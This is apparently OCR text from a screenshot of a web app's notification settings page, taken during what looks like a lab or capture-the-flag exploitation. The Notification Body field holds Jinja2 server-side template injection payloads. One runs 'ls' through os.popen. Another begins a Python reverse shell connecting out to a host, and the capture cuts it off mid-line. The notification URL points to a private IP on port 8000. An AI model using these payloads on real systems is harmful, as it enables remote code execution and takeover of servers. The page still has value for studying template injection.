 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
get://10.10.16.6:8000
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
testing
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("ls").read()}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy